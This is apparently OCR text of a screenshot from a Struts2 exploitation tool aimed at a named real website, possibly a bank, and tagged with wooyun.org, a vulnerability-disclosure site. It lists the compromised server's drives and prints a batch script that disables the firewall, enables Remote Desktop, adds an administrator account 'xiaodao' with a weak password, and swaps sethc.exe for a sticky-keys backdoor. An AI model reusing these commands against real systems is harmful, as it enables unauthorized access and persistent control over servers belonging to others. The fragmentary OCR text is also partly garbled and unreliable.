 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://www.szsccb.com/website/page!article.action?context=bank&contentcode=233&catalogcode=71&s
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理
列根目录 特殊模式
C:
D:
$RECYCLE.BIN
3389.bat
7cd565850d5e5233ce3c4a45ea51a
app
Attrck.exe
logfiles
mssqldata
mysqldata
netcn
3389.bat 3389.bat
net stop sharedaccess
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server
REG_DWORD /d 00000000 /f
net user xiaodao 123 /add
net localgroup administrators xiaodao /add
copy c:\windows\explorer.exe c:\windows\system32\sethc.exe
www.wooyun.org